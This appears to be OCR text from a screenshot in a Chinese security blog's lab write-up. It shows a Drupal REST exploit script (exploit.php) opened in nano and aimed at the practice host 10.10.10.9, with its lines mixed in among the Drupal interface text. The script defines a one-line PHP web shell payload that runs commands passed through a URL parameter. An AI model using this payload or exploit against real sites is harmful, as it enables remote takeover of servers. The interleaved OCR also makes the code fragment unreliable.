 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
GNU nano 2.9.8 exploit.php 已更
dayu
restart-vm
tools
mount-
shared-
folders
dayuBasta
#
10.10.10.9
Search
# Initialization
Getting Started
error_reporting(E_ALL);
Structure Appearance People Modules Configuration Reports Help
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
10.10.10.9
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
Home
$file = [
'filename' => 'dayuxiyou.php',
'data' => '<?php echo(system($_GET["cmd"])); ?>'
];
Welcome to 10.10.10.9
No front page content has been created yet.
$browser = new Browser($url . $endpoint_path);
Navigation
Add new content
大余安全
https://blog.csdn.net/qq_34801745